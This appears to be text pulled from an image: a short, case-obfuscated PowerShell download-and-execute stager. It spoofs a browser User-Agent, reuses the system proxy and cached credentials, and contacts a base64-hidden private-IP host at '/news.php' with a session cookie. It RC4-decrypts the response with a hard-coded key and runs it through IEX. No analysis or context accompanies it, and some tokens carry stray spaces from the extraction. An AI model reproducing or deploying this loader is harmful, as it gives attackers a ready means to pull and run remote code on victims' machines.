 [SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue = 0;
$7a6eD = NeW - OBJeCT SYsteM.Net.WEbClIeNT;
$u = 'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$ser =
$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgA1AA==')));
$t = '/news.php';
$7A6Ed.HEAders.Add('User-Agent', $u);
$7a6Ed.PROxY = [SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;
$7a6ED.PROXY.CRedEntIAlS = [SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;
$Script:Proxy = $7a6ed.Proxy;
$K = [SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');
$R = {
$D, $K = $Args;
$S = 0..255;
0..255|% {
$J = ($J + $S[$_] + $K[$_%$K.CoUnt])%256;
$S[$_], $S[$J] = $S[$J], $S[$_]
};
$D|% {
$I = ($I + 1)%256;
$H = ($H + $S[$I])%256;
$S[$I], $S[$H] = $S[$H], $S[$I];
$_ - BxoR$S[($S[$I] + $S[$H])%256]
}
};
$7A6ed.HeADers.Add("Cookie", "KuUzuid=VmeKV5dekg9y7k/tlFFA8b2AaIs=");
$Data = $7a6ed.DowNLoadDatA($SEr + $t);
$iv = $DATA[0..3];
$DaTA = $dATA[4..$DaTA.LEnGtH];
- JOiN[Char[]](& $R $dAta ($IV + $K))|IEX